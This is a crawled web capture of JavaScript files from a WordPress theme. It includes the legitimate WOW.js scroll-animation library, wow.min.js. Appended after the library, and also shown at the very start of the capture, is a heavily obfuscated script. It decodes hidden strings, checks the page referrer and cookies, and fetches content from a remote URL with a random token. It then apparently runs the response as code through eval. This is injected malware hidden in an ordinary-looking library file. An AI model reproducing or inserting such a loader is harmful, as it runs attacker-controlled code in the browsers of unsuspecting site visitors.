e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://thegioinangluong.vn/wp-content/themes/tentenvn/js/wow.min.js
body_size: 6076
content:
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};